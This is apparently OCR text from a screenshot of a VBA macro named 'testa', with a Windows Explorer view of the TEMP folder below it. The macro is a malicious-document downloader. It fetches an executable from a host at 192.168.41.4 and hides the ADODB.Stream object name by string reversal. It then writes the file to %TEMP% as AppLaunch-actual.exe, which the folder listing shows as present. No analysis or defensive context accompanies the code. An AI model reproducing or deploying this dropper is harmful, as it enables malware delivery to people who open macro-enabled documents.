 (??)
Sub testa()
'
' testa ??
'
Dim payload As String
Dim namePrefix As String
Dim nameSuffix As String
Dim zzz As String
Dim dollop As Object
Dim dstPath As String
Dim savePath As String
namePrefix = "AppLaunch-actual"
nameSuffix = ".exe"
payload = "http://192.168.41.4/AppLaunch.exe"
zzz = payload
Dim downloadf
Set downloadf = CreateObject("WinHttp.WinHttpRequest.5.1")
downloadf.Open "GET", zzz, False
downloadf.setRequestHeader "Host", "192.168.41.4"
downloadf.Send
Set dollop = CreateObject(StrReverse("maertS.bdodA"))
dollop.Type = 1
dollop.Open
dollop.Write downloadf.responseBody
dstPath = Environ$("TEMP") & "\" & namePrefix & nameSuffix
savePath = dstPath
dollop.savetofile savePath, 2
End Sub
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Name Date modified Type
VBE 10/24/2020 8:04 PM File folder
vmware-test 2/24/2020 5:45 AM File folder
{11623F06-4834-4587-8E8B-4A4ED149F59... 10/26/2020 4:26 AM DAT File
{A5299572-08D6-4A7B-BC77-DC61B3F31... 10/24/2020 7:42 PM DAT File
18e190413af045db88dfbd29609eb877.db.... 10/26/2020 4:28 AM SES File
AppLaunch-actual 10/26/2020 4:29 AM Applicatio
aria-debug-4392 10/26/2020 4:24 AM Text Docu
aria-debug-8668 10/26/2020 4:26 AM Text Docu
BroBC51.tmp 10/26/2020 4:24 AM TMP File
mat-debug-724 10/25/2020 7:05 AM Text Docu
mat-debug-3704 10/25/2020 7:29 AM Text Docu
mat-debug-3768 10/26/2020 4:28 AM Text Docu
mat-debug-6796 10/25/2020 7:10 AM Text Docu
wct1FD.tmp 10/22/2020 2:15 PM TMP File
wct3B8F.tmp 10/12/2020 4:44 PM TMP File
wct3C85.tmp 10/22/2020 2:15 PM TMP File
wct6A1.tmp 10/23/2020 1:00 PM TMP File
wct3228.tmp 10/22/2020 2:15 PM TMP File
wctACAE.tmp 10/22/2020 2:15 PM TMP File
wctB03B.tmp 10/22/2020 2:15 PM TMP File
wctB6B4.tmp 10/23/2020 1:00 PM TMP File
wctB74D.tmp 10/12/2020 4:44 PM TMP File
wctBC30.tmp 9/30/2020 4:51 PM TMP File
wctCDC.tmp 10/16/2020 2:36 PM TMP File
wctCDF.tmp 10/22/2020 2:15 PM TMP File
25 items